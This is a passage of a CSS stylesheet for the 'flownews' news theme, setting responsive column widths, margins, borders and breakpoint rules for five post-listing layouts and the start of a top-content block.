	.flownews-content .flownews-element-posts.flownews-posts-layout1.flownews-blog-2-col .item-posts.first-element-posts.col-xs-6:nth-child(2) {
		padding-top:25px;
	}
}
@media screen and (min-width: 701px) and (max-width: 800px) {
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-2-col .article-comments,
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-3-col .article-comments {
		display:none;
	}
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-2-col .article-separator,
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-3-col .article-separator {
		display:none;
	}
}
@media screen and (min-width: 951px) and (max-width: 1040px) {
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .article-comments {
		display:none;
	}
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .article-separator {
		display:none;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout1 .item-posts.first-element-posts.col-xs-3 {
		width: calc(50% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout1.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		padding-top:25px;
	}
}
/* Layout 2 */
.flownews-element-posts.flownews-posts-layout2.flownews-blog-2-col,
.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col,
.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col {
    margin-left: -12.5px;
    width: calc(100% + 25px);
}
.flownews-element-posts.flownews-posts-layout2 .flownews-element-posts-title-box {
	margin: 0 0 25px 12.5px;
	width: calc(100% - 25px);
}
.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-6 {
    width: calc(50% - 25px);
}
.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-4 {
    width: calc(33.3333% - 25px);
}
.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-3 {
    width: calc(25% - 25px);
}
.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
    padding-top: 25px;
	margin-top:25px;
}
.flownews-element-posts.flownews-posts-layout2.flownews-blog-2-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts {
	margin: 25px 12.5px 0 12.5px;
}
.flownews-element-posts.flownews-posts-layout2.flownews-blog-1-col .item-posts.first-element-posts:first-child {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout2.flownews-blog-2-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout2.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout2 article h3 a {
	margin-bottom:0;
	line-height:1.2;
}
.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col article h3 a {
	font-size:22px;
	line-height:1.2;
}
.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col article h3 a {
	font-size:20px;
	line-height:1.2;
}
.flownews-element-posts.flownews-posts-layout2 .article-category a {
	font-size:13px;
}
.flownews-element-posts.flownews-posts-layout2 .flownews-pagination-normal {
    margin-left: 12.5px;
    width: calc(100% - 25px);
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts:first-child {
		border-top:0;
		padding-top:0;
		margin-top:0;
	}
	.flownews-element-posts.flownews-posts-layout2 .flownews-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
		margin-top:25px;
	}
	.flownews-element-posts.flownews-posts-layout2 .flownews-element-posts-title-box {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout2 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-6,
	.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-4,
	.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-3 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-4,
	.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-3 {
		width: calc(100% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .item-posts.first-element-posts:nth-child(4),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		padding-top:25px;
		margin-top:25px;
		border-top:1px solid #f4f4f4;
	}
	.flownews-container .flownews-pagination {
		margin-top: 50px;
	}
	.flownews-container.flownews-sidebar-left .col-xs-9 {
		margin-left: 0;
	}
}
@media screen and (min-width: 701px) and (max-width: 850px) {
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-2-col .article-comments {
		display:none;
	}
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-2-col .article-separator {
		display:none;
	}
}
@media screen and (min-width: 701px) and (max-width: 900px) {
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .article-comments {
		display:none;
	}
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-3-col .article-separator {
		display:none;
	}
}
@media screen and (min-width: 951px) and (max-width: 1150px) {
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .article-comments {
		display:none;
	}
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .article-separator {
		display:none;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-3 {
		width: calc(50% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		padding-top:0;
		margin-top:0;
		border-top:0;
	}
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout2.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		padding-top:25px;
		margin-top:25px;
		border-top:1px solid #f4f4f4;
	}
}

/* Layout 3 */
.flownews-element-posts.flownews-posts-layout3.flownews-blog-2-col,
.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col,
.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col {
    margin-left: -12.5px;
    width: calc(100% + 25px);
}
.flownews-element-posts.flownews-posts-layout3 .flownews-element-posts-title-box {
	margin: 0 0 25px 12.5px;
	width: calc(100% - 25px);
}
.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts.col-xs-6 {
    width: calc(50% - 25px);
}
.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts.col-xs-4 {
    width: calc(33.3333% - 25px);
}
.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts.col-xs-3 {
    width: calc(25% - 25px);
}
.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
    padding-top: 25px;
	margin-top:25px;
}
.flownews-element-posts.flownews-posts-layout3.flownews-blog-2-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts {
	margin: 25px 12.5px 0 12.5px;
}
.flownews-element-posts.flownews-posts-layout3.flownews-blog-1-col .item-posts.first-element-posts:first-child {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout3.flownews-blog-2-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout3.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout3 article h3 a {
	line-height:1.2;
}
.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col article h3 a {
	font-size:22px;
	line-height:1.2;
}
.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col article h3 a {
	font-size:20px;
	line-height:1.2;
}
.flownews-element-posts.flownews-posts-layout3 .article-category a {
	font-size:13px;
}
.flownews-element-posts.flownews-posts-layout3 .flownews-pagination-normal {
    margin-left: 12.5px;
    width: calc(100% - 25px);
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout3.item-posts.first-element-posts:first-child {
		border-top:0;
		padding-top:0;
		margin-top:0;
	}
	.flownews-element-posts.flownews-posts-layout3 .flownews-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
		margin-top:25px;
	}
	.flownews-element-posts.flownews-posts-layout3 .flownews-element-posts-title-box {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout3 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts.col-xs-6 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts.col-xs-6,
	.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts.col-xs-4,
	.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts.col-xs-3 {
		width: calc(100% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		padding-top:25px;
		margin-top:25px;
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 701px) and (max-width: 900px) {
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .article-comments,
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-2-col .article-comments {
		display:none;
	}
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-3-col .article-separator,
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-2-col .article-separator {
		display:none;
	}
}
@media screen and (min-width: 951px) and (max-width: 1150px) {
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .article-comments {
		display:none;
	}
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .article-separator {
		display:none;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout3 .item-posts.first-element-posts.col-xs-3 {
		width: calc(50% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		padding-top:0;
		margin-top:0;
		border-top:0;
	}
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		padding-top:25px;
		margin-top:25px;
		border-top:1px solid #f4f4f4;
	}
	
}
/* Layout 4 */
.flownews-posts-layout4 .article-category {
	display:block;
	position:relative;
	margin-top: 10px;
}
.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col,
.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col,
.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col {
    margin-left: -12.5px;
    width: calc(100% + 25px);
}
.flownews-element-posts.flownews-posts-layout4 .flownews-element-posts-title-box {
	margin: 0 0 25px 12.5px;
	width: calc(100% - 25px);
}
.flownews-element-posts.flownews-posts-layout4 .item-posts.first-element-posts.col-xs-6 {
    width: calc(50% - 25px);
}
.flownews-element-posts.flownews-posts-layout4 .item-posts.first-element-posts.col-xs-4 {
    width: calc(33.3333% - 25px);
}
.flownews-element-posts.flownews-posts-layout4 .item-posts.first-element-posts.col-xs-3 {
    width: calc(25% - 25px);
}
.flownews-element-posts.flownews-posts-layout4 .article-title a {
	font-size:18px;
	line-height:1.2;
}
.flownews-element-posts.flownews-posts-layout4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
    padding-top: 25px;
	margin-top:25px;
}
.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts {
	margin: 0 12.5px;
}
.flownews-element-posts.flownews-posts-layout4.flownews-blog-1-col .item-posts.first-element-posts:first-child {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(1),
.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2),
.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-posts-layout4 article {
	padding-bottom:25px;
}
.flownews-posts-layout4 .article-info.col-xs-8 {
    padding: 0 15px !important;
}
.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .article-image.col-xs-4,
.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .article-info.col-xs-8,
.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .article-image.col-xs-4,
.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .article-info.col-xs-8 {
	width:100%;
}
.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .article-info.col-xs-8,
.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .article-info.col-xs-8 {
	padding:15px 0!important;
}
.flownews-posts-layout4 h3 a {
	margin-top:0;
}
.flownews-posts-layout4 .article-info-top {
    margin-top: 0;
}
.flownews-element-posts.flownews-posts-layout4 .flownews-pagination-normal {
    margin-left: 12.5px;
    width: calc(100% - 25px);
}
@media screen and (max-width: 800px) {
	.flownews-element-posts.flownews-posts-layout4 .article-data {
		display:inherit;
	}
	.flownews-element-posts.flownews-posts-layout4.item-posts.first-element-posts:first-child {
		border-top:0;
		padding-top:0;
		margin-top:0;
	}
	.flownews-element-posts.flownews-posts-layout4 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
		margin-top:25px;
	}
	.flownews-element-posts.flownews-posts-layout4 .flownews-element-posts-title-box {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout4 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout4 .item-posts.first-element-posts.col-xs-6 {
		width: calc(100% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
	}
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout4 .item-posts.first-element-posts.col-xs-4 {
		width:calc(100% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
	}
}
@media screen and (min-width: 701px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
	}
}
@media screen and (max-width: 640px) {
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts.col-xs-3 {
		width:calc(100% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.flownews-container .flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .article-data {
		display:block;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.flownews-element-posts.flownews-posts-layout4 .item-posts.first-element-posts.col-xs-3 {
		width: calc(50% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		padding-top:0;
		margin-top:0;
		border-top:0;
	}
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.flownews-element-posts.flownews-posts-layout3.flownews-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		padding-top:25px;
		margin-top:25px;
		border-top:1px solid #f4f4f4;
	}
	
}
@media screen and (max-width: 450px) {
	.flownews-element-posts.flownews-posts-layout4 .article-data {
		display:none;
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-1-col .article-image.col-xs-4,
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col .article-image.col-xs-4 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-1-col .article-info.col-xs-8,
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col .article-info.col-xs-8 {
		padding: 15px 0 !important;
		width: calc(100% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout4.flownews-blog-2-col .article-image.col-xs-4 {
		width: 100%;
	
	}
}

/* Layout 5 */
.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col,
.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col,
.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col {
    margin-left: -12.5px;
    width: calc(100% + 25px);
}
.flownews-element-posts.flownews-posts-layout5 .flownews-element-posts-title-box {
	margin: 0 0 25px 12.5px;
	width: calc(100% - 25px);
}
.flownews-element-posts.flownews-posts-layout5 .item-posts.first-element-posts.col-xs-6 {
    width: calc(50% - 25px);
}
.flownews-element-posts.flownews-posts-layout5 .item-posts.first-element-posts.col-xs-4 {
    width: calc(33.3333% - 25px);
}
.flownews-element-posts.flownews-posts-layout5 .item-posts.first-element-posts.col-xs-3 {
    width: calc(25% - 25px);
}
.flownews-element-posts.flownews-posts-layout5 .article-title a {
	font-size:18px;
}
.flownews-element-posts.flownews-posts-layout5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
    margin: 0 12.5px;
    padding-top: 25px;
	margin-top:25px;
}
.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col .item-posts.first-element-posts,
.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .item-posts.first-element-posts {
    margin-bottom: 25px !important;
}
.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col .item-posts.first-element-posts.other-rows,
.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col .item-posts.first-element-posts.other-rows,
.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .item-posts.first-element-posts.other-rows {
    margin-bottom: 0 !important;
	margin-top:10px;
}
.flownews-element-posts.flownews-posts-layout5.flownews-blog-1-col .item-posts.first-element-posts {
	margin-left:0;
}
.flownews-element-posts.flownews-posts-layout5 .flownews-pagination-normal {
    margin-left: 12.5px;
    width: calc(100% - 25px);
}
.flownews-element-posts.flownews-posts-layout5 article.item-posts.first-element-posts.first-row {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.flownews-element-posts.flownews-posts-layout5.flownews-blog-1-col article.item-posts.first-element-posts.first-row {
	margin: 0 0 50px;
}
.flownews-element-posts.flownews-posts-layout5 article.item-posts.first-element-posts.first-row {
	margin-bottom: 50px;
}
.flownews-posts-layout5 .article-info.col-xs-8 {
    padding: 0 15px !important;
}
.flownews-posts-layout5.flownews-blog-1-col .first-row .article-title a {
	font-size:28px;
}
.flownews-posts-layout5 .item-posts.first-element-posts .article-info.col-xs-8 h3 a {
	margin-top:0;
}
.flownews-posts-layout5 .item-posts.first-element-posts .article-info.col-xs-8 .article-info-top {
    margin-top: 0;
}
.flownews-posts-layout5 .item-posts.first-element-posts .article-info.col-xs-8 .article-category {
	position:inherit;
	margin-top:10px;
}
.flownews-element-posts.flownews-posts-layout5 .article-category a {
	font-size:13px;
}
.flownews-posts-layout5 .item-posts.first-element-posts .article-info.col-xs-8 .article-category a {
	font-size:10px;
}
.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .article-image.col-xs-4,
.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .article-info.col-xs-8 {
	width:100%;
}
.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .article-info.col-xs-8 {
	padding:15px 0!important;
}
@media screen and (max-width: 1000px) {
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col .item-posts.first-element-posts.other-rows.col-xs-6 {
		width: calc(100% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col article.item-posts.first-element-posts:nth-child(5) {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
		margin-top:25px;
	}
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col,
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col,
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col {
		margin-left: 0;
		width: 100%;
}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-1-col article.item-posts.first-element-posts.first-row {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-1-col .item-posts.first-element-posts.other-rows.col-xs-12,
	.flownews-element-posts.flownews-posts-layout5 .item-posts.first-element-posts {
		width: 100%;
		margin:0 0 25px 0;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-1-col .article-image.col-xs-4 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-1-col .article-info.col-xs-8 {
		padding: 15px 0 0 !important;
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout5.item-posts.first-element-posts:first-child {
		border-top:0;
		padding-top:0;
		margin-top:0;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col article.item-posts.first-element-posts:nth-child(2) {
		border-top: 0;
		margin-top:0;
		padding-top:0;
	}
	.flownews-element-posts.flownews-posts-layout5 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
		margin-top:25px;
	}
	.flownews-element-posts.flownews-posts-layout5 .flownews-element-posts-title-box {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout5 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout5 .item-posts.first-element-posts.col-xs-6 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col .item-posts.first-element-posts.col-xs-6,
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col .item-posts.first-element-posts.col-xs-4,
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .item-posts.first-element-posts.col-xs-3 {
		width: calc(100%);
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col  article.item-posts.first-element-posts:nth-child(2) {
		margin-bottom:50px;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col  article.item-posts.first-element-posts:nth-child(5) {
		padding-top:25px;
		margin-top:25px;
		border-top:1px solid #f4f4f4;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col article.item-posts.first-element-posts:nth-child(2) {
		border-top: 0;
		padding-top: 0;
		margin-top:0;
	}
}
@media screen and (max-width: 700px) {
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .col-xs-3 {
		position: relative !important;
		top: inherit!important;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .item-posts.first-element-posts.other-rows.col-xs-3.masonry-brick {
		margin-bottom: 50px;
	}    
}
@media screen and (max-width: 500px) {
	.flownews-element-posts.flownews-posts-layout5 article.item-posts.first-element-posts.first-row {
		margin-bottom:0px;
	}
	.flownews-element-posts.flownews-posts-layout5 article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
		padding-top: 25px;
		margin-top:25px;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col .article-image.col-xs-4 {
		width: 100%;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-2-col .article-info.col-xs-8 {
		padding: 15px 0 0 !important;
		width: 100%;
	}
}
@media screen and (max-width: 900px) {
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col .item-posts.first-element-posts.col-xs-4 {
		width: calc(100% - 25px);
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col  article.item-posts.first-element-posts.first-row,
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col  article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
		margin-top: 25px;
		padding-top: 25px;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-3-col  article.item-posts.first-element-posts.first-row:first-child {
		border-top:0;
		padding-top:0;
		margin-top:0;
	}
}
@media screen and (min-width: 1024px) and (max-width: 1150px) {
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .article-comments {
		display:none;
	}
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .article-separator {
		display:none;
	}
}
@media screen and (min-width: 701px) and (max-width: 1023px) {
	.flownews-element-posts.flownews-posts-layout5.flownews-blog-4-col .item-posts.first-element-posts.col-xs-3 {
		width: calc(50% - 25px);
	}
}

/* TOP CONTENT LAYOUT GENERAL */
.flownews-element-top-content:after {
	clear:both;
	content:"";
	display:block;
}
.flownews-element-top-content {
	margin-bottom:50px;
}
.flownews-element-top-content article {
	position:relative;
	line-height:1;
	background:#000000;
}
.flownews-element-top-content article h2 {
	line-height:1;
}
.flownews-element-top-content .article-info {
	position:absolute;
	bottom:30px;
	left:30px;
	z-index:2;
	margin-left:0;
	transition: all 0.4s ease 0s;
	right:30px;
	max-width:calc(100% - 45px);
	max-width:-webkit-calc(100% - 45px);
	width:100%;
}
.flownews-element-top-content article:hover .article-info {
	left:45px;
	transition: all 0.4s ease 0s;
}
.flownews-element-top-content .header-pattern {
